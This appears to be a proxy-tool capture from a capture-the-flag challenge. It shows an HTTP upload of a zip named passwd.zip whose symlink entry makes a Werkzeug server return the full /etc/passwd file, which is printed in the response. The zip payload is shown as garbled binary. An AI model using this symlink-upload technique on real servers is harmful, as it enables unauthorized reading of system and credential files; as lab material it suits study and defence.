 Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 47.101.36.165:7777
Content-Length: 374
Cache-Control: max-age=0
Origin: http://47.101.36.165:7777
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrdzFApJ5qoOoNXj5
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3
Referer: http://47.101.36.165:7777/upload
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=.eJyrVspMUbKqVlJIUrJS8g20tVWq1VHKLI7PyU_PzFOyKikqTdVRKkgsLi7PLwIqVEpJTUsszSlR0lEqLU4t
ykvMTUUSrAUAy-sZzw.XesBFQ.ZDuflEwzJPoOZ9mpaKMh_DVC52k
Connection: close
------WebKitFormBoundaryrdzFApJ5qoOoNXj5
Content-Disposition: form-data; name="file"; filename="passwd.zip"
Content-Type: application/zip
PK �L�O
�) passwdUT H�]H�]|�]ux � /etc/passwdPK �L�O
�) �passwdUT H�]H�]|�]ux � PK TO
------WebKitFormBoundaryrdzFApJ5qoOoNXj5--
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: image/png
Content-Length: 1847
Vary: Cookie
Server: Werkzeug/0.14.1 Python/3.5.2
Date: Sat, 07 Dec 2019 01:38:32 GMT
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
ntp:x:108:114::/home/ntp:/bin/false
sshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:110:119:MySQL Server,,,:/nonexistent:/bin/false
zookeeper:x:111:121:ZooKeeper,,,:/var/lib/zookeeper:/bin/false
postgres:x:112:122:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mongodb:x:113:65534::/var/lib/mongodb:/bin/false
colord:x:114:125:colord colour management daemon,,,:/var/lib/colord:/bin/false
mssql:x:999:999::/var/opt/mssql:/bin/bash
ctf:x:1000:1000::/home/ctf: